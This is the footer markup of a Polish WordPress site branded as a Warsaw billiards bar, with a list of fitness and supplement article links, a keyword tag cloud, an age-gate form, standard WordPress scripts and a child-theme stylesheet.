								<aside id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="footer-widget-title">Fitness i ćwiczenia</h2><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/podstawy-treningu-hiit-co-to-jest-i-jak-wplywa-na-poprawe-wydolnosci-fizycznej/" rel="bookmark">Podstawy treningu HIIT: co to jest i jak wpływa na poprawę wydolności fizycznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-funkcjonalny-dla-sportowcow-rozwoj-specyficznych-umiejetnosci-i-zdolnosci-motorycznych/" rel="bookmark">Trening funkcjonalny dla sportowców: rozwój specyficznych umiejętności i zdolności motorycznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/hiit-na-biezni-techniki-treningowe-i-programy-dla-biegaczy/" rel="bookmark">HIIT na bieżni: techniki treningowe i programy dla biegaczy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/najlepsze-odzywki-sklep-suplementami-trec-whey-100/" rel="bookmark">Najlepsze odżywki &#8211; sklep z suplementami. Trec Whey 100</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/pilates-a-core-strength-rola-wzmocnienia-miesni-glebokich-brzucha-i-plecow/" rel="bookmark">Pilates a core strength: Rola wzmocnienia mięśni głębokich brzucha i pleców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/planowanie-treningu-interwalowego-jak-opracowac-efektywny-program-treningowy/" rel="bookmark">Planowanie treningu interwałowego: jak opracować efektywny program treningowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/periodyzacja-treningu-silowego-jak-planowac-cykle-treningowe-dla-maksymalnych-rezultatow/" rel="bookmark">Periodyzacja treningu siłowego: jak planować cykle treningowe dla maksymalnych rezultatów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zastosowanie-treningu-funkcjonalnego-w-rehabilitacji-sportowej-przyklady-i-strategie/" rel="bookmark">Zastosowanie treningu funkcjonalnego w rehabilitacji sportowej: przykłady i strategie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/pilates-a-rehabilitacja-wykorzystanie-technik-pilates-w-procesie-powrotu-do-zdrowia/" rel="bookmark">Pilates a rehabilitacja: Wykorzystanie technik Pilates w procesie powrotu do zdrowia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/hiit-dla-osob-poczatkujacych-jak-rozpoczac-trening-i-dostosowac-intensywnosc/" rel="bookmark">HIIT dla osób początkujących: jak rozpocząć trening i dostosować intensywność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/motywacja-i-utrzymanie-regularnosci-w-treningu-interwalowym-jak-pozostac-zaangazowanym-i-osiagac-postepy/" rel="bookmark">Motywacja i utrzymanie regularności w treningu interwałowym: jak pozostać zaangażowanym i osiągać postępy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-cardio-dla-utraty-wagi-spalanie-kalorii-i-utrzymanie-zdrowej-sylwetki/" rel="bookmark">Trening cardio dla utraty wagi: spalanie kalorii i utrzymanie zdrowej sylwetki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-funkcjonalny-dla-kobiet-wzmacnianie-miesni-i-rozwijanie-funkcji-ciala/" rel="bookmark">Trening funkcjonalny dla kobiet: wzmacnianie mięśni i rozwijanie funkcji ciała</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-hiit-na-rowerze-jak-poprawic-wydolnosc-i-sile-nog/" rel="bookmark">Trening HIIT na rowerze: jak poprawić wydolność i siłę nóg</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/motywacja-i-utrzymanie-regularnosci-jak-znalezc-inspiracje-i-pozostac-aktywnym-w-treningu-cardio/" rel="bookmark">Motywacja i utrzymanie regularności: jak znaleźć inspirację i pozostać aktywnym w treningu cardio</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zadbaj-o-swoje-miesnie-odzywki-mase-miesniowa-dieta-zwiekszenie-masy-miesniowej-bialko-mase/" rel="bookmark">Zadbaj o swoje mięśnie &#8211; odżywki na masę mięśniową. Dieta na zwiększenie masy mięśniowej: białko na masę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-silowy-dla-poczatkujacych-planowanie-i-postepy-w-budowaniu-miesni/" rel="bookmark">Trening siłowy dla początkujących: planowanie i postępy w budowaniu mięśni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/yoga-i-pilates-dla-redukcji-bolu-kregoslupa-cwiczenia-wzmacniajace-i-rozciagajace/" rel="bookmark">Yoga i Pilates dla redukcji bólu kręgosłupa: Ćwiczenia wzmacniające i rozciągające</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/wzmacnianie-dolnej-czesci-ciala-cwiczenia-dla-nog-posladkow-i-ud/" rel="bookmark">Wzmacnianie dolnej części ciała: ćwiczenia dla nóg, pośladków i ud</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/planowanie-posilkow-na-tydzien-jak-uniknac-impulsywnych-wyborow-zywieniowych/" rel="bookmark">Planowanie posiłków na tydzień: jak uniknąć impulsywnych wyborów żywieniowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>							</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="footer-widget-title">Tagi</h2><div class="tagcloud"><a href="https://billiardsclub.pl/zagadnienie/arginina-odzywki/" class="tag-cloud-link tag-link-43 tag-link-position-1" style="font-size: 14.176470588235pt;" aria-label="arginina odżywki (6 elementów)">arginina odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/batony-bialkowe/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 16.235294117647pt;" aria-label="batony białkowe (7 elementów)">batony białkowe</a>
<a href="https://billiardsclub.pl/zagadnienie/bieznie-uzywane/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 8pt;" aria-label="bieżnie używane (4 elementy)">bieżnie używane</a>
<a href="https://billiardsclub.pl/zagadnienie/dieta-indywidualna/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 11.294117647059pt;" aria-label="dieta indywidualna (5 elementów)">dieta indywidualna</a>
<a href="https://billiardsclub.pl/zagadnienie/dieta-redukcyjna-warszawa/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="dieta redukcyjna warszawa (5 elementów)">dieta redukcyjna warszawa</a>
<a href="https://billiardsclub.pl/zagadnienie/dietetycy-poznan/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 8pt;" aria-label="dietetycy poznań (4 elementy)">dietetycy poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/dietetyk-przez-internet/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 16.235294117647pt;" aria-label="dietetyk przez internet (7 elementów)">dietetyk przez internet</a>
<a href="https://billiardsclub.pl/zagadnienie/gabinet-leczenia-kregoslupa-poznan/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="gabinet leczenia kręgosłupa poznań (6 elementów)">gabinet leczenia kręgosłupa poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/green-magnitude/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Green MAGnitude (4 elementy)">Green MAGnitude</a>
<a href="https://billiardsclub.pl/zagadnienie/joga-gdynia/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="joga gdynia (6 elementów)">joga gdynia</a>
<a href="https://billiardsclub.pl/zagadnienie/joga-trojmiasto/" class="tag-cloud-link tag-link-13 tag-link-position-11" style="font-size: 14.176470588235pt;" aria-label="joga trójmiasto (6 elementów)">joga trójmiasto</a>
<a href="https://billiardsclub.pl/zagadnienie/klinika-leczenia-kregoslupa-poznan/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 14.176470588235pt;" aria-label="klinika leczenia kręgosłupa poznań (6 elementów)">klinika leczenia kręgosłupa poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-green-magnitude/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 11.294117647059pt;" aria-label="kreatyna Green magnitude (5 elementów)">kreatyna Green magnitude</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-na-mase/" class="tag-cloud-link tag-link-6 tag-link-position-14" style="font-size: 14.176470588235pt;" aria-label="kreatyna na mase (6 elementów)">kreatyna na mase</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-odzywki/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 22pt;" aria-label="kreatyna odżywki (10 elementów)">kreatyna odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-w-tabletkach/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 11.294117647059pt;" aria-label="kreatyna w tabletkach (5 elementów)">kreatyna w tabletkach</a>
<a href="https://billiardsclub.pl/zagadnienie/kurs-trenera-personalnego-gdansk/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 11.294117647059pt;" aria-label="kurs trenera personalnego gdańsk (5 elementów)">kurs trenera personalnego gdańsk</a>
<a href="https://billiardsclub.pl/zagadnienie/l-arginina/" class="tag-cloud-link tag-link-51 tag-link-position-18" style="font-size: 16.235294117647pt;" aria-label="l-arginina (7 elementów)">l-arginina</a>
<a href="https://billiardsclub.pl/zagadnienie/modelowanie-sylwetki-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="modelowanie sylwetki warszawa (6 elementów)">modelowanie sylwetki warszawa</a>
<a href="https://billiardsclub.pl/zagadnienie/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 11.294117647059pt;" aria-label="najlepsze suplementy na odchudzanie (5 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://billiardsclub.pl/zagadnienie/odchudzanie-spalacze-tluszczu/" class="tag-cloud-link tag-link-5 tag-link-position-21" style="font-size: 11.294117647059pt;" aria-label="odchudzanie spalacze tłuszczu (5 elementów)">odchudzanie spalacze tłuszczu</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="odżywki (4 elementy)">odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-a-sterydy/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odżywki a sterydy (5 elementów)">odżywki a sterydy</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-carbo/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 11.294117647059pt;" aria-label="odżywki carbo (5 elementów)">odżywki carbo</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-dla-sportowcow/" class="tag-cloud-link tag-link-20 tag-link-position-25" style="font-size: 20.352941176471pt;" aria-label="odżywki dla sportowców (9 elementów)">odżywki dla sportowców</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-krakow/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.294117647059pt;" aria-label="odżywki Kraków (5 elementów)">odżywki Kraków</a>
<a href="https://billiardsclub.pl/zagadnienie/redukcja-masy/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 14.176470588235pt;" aria-label="redukcja masy (6 elementów)">redukcja masy</a>
<a href="https://billiardsclub.pl/zagadnienie/silownia-warszawa-wola/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 11.294117647059pt;" aria-label="siłownia warszawa wola (5 elementów)">siłownia warszawa wola</a>
<a href="https://billiardsclub.pl/zagadnienie/sklep-z-suplementami/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="sklep z suplementami (4 elementy)">sklep z suplementami</a>
<a href="https://billiardsclub.pl/zagadnienie/skuteczne-modelowanie-sylwetki/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 8pt;" aria-label="skuteczne modelowanie sylwetki (4 elementy)">skuteczne modelowanie sylwetki</a>
<a href="https://billiardsclub.pl/zagadnienie/spalacz-tluszczu-dla-kobiet/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 8pt;" aria-label="spalacz tłuszczu dla kobiet (4 elementy)">spalacz tłuszczu dla kobiet</a>
<a href="https://billiardsclub.pl/zagadnienie/sprzet-do-treningu-silowego/" class="tag-cloud-link tag-link-27 tag-link-position-32" style="font-size: 14.176470588235pt;" aria-label="sprzęt do treningu siłowego (6 elementów)">sprzęt do treningu siłowego</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-a-odzywki/" class="tag-cloud-link tag-link-4 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="sterydy a odżywki (5 elementów)">sterydy a odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-opinie/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 11.294117647059pt;" aria-label="sterydy opinie (5 elementów)">sterydy opinie</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-cwiczenia/" class="tag-cloud-link tag-link-49 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="sterydy ćwiczenia (7 elementów)">sterydy ćwiczenia</a>
<a href="https://billiardsclub.pl/zagadnienie/szkola-tanca-w-sopocie/" class="tag-cloud-link tag-link-10 tag-link-position-36" style="font-size: 11.294117647059pt;" aria-label="szkoła tańca w sopocie (5 elementów)">szkoła tańca w sopocie</a>
<a href="https://billiardsclub.pl/zagadnienie/tabletki-odchudzajace/" class="tag-cloud-link tag-link-15 tag-link-position-37" style="font-size: 20.352941176471pt;" aria-label="tabletki odchudzające (9 elementów)">tabletki odchudzające</a>
<a href="https://billiardsclub.pl/zagadnienie/trec-whey-100/" class="tag-cloud-link tag-link-23 tag-link-position-38" style="font-size: 16.235294117647pt;" aria-label="Trec Whey 100 (7 elementów)">Trec Whey 100</a>
<a href="https://billiardsclub.pl/zagadnienie/trener-personalny-kurs-w-gdansku/" class="tag-cloud-link tag-link-3 tag-link-position-39" style="font-size: 8pt;" aria-label="trener personalny kurs w Gdańsku (4 elementy)">trener personalny kurs w Gdańsku</a>
<a href="https://billiardsclub.pl/zagadnienie/trening-na-kondycje-poznan/" class="tag-cloud-link tag-link-9 tag-link-position-40" style="font-size: 16.235294117647pt;" aria-label="trening na kondycję poznań (7 elementów)">trening na kondycję poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/uzywany-sprzet-na-silownie/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 16.235294117647pt;" aria-label="Używany sprzęt na siłownię (7 elementów)">Używany sprzęt na siłownię</a>
<a href="https://billiardsclub.pl/zagadnienie/zajecia-fitness/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 8pt;" aria-label="zajęcia fitness (4 elementy)">zajęcia fitness</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-na-kondycje-poznan/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="ćwiczenia na kondycję poznań (6 elementów)">ćwiczenia na kondycję poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-wzmacniajace-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 18.294117647059pt;" aria-label="ćwiczenia wzmacniające poznań (8 elementów)">ćwiczenia wzmacniające poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-zdrowy-kregoslup-bialystok/" class="tag-cloud-link tag-link-32 tag-link-position-45" style="font-size: 16.235294117647pt;" aria-label="ćwiczenia zdrowy kręgosłup Białystok (7 elementów)">ćwiczenia zdrowy kręgosłup Białystok</a></div>
</aside>							</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						Copyright &#169; 2026 <a href="https://billiardsclub.pl/" title="bilard bar Warszawa centrum" >bilard bar Warszawa centrum</a>.					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							
							<span class="sep">  </span>
							
						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">bilard bar Warszawa centrum</h1>    </div>
    <h2 class="age-gate__headline">        Aby zobaczyć artykuł podaj swoją datę urodzenia
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Dzień</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="DD" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Miesiąc</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Rok</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="YYYY" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Wyślij</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/awaken-child/*","/wp-content/themes/awaken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/navigation.js?ver=20120206" id="awaken-navigation-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115" id="awaken-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/awaken.slider.js?ver=6.9" id="add-awaken-flex-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billiardsclub.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billiardsclub.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://billiardsclub.pl/wp-content/themes/awaken-child/style.css?ver=6.9
body_size: -30
content:
/*
 Theme Name:     awaken Child Theme
 Theme URI: 
 Description:    awaken Child Theme
 Author: nikeo
 Author URI: 
 Template:       awaken
 Version:        1.0.0
*/

@import url("../awaken/style.css");
 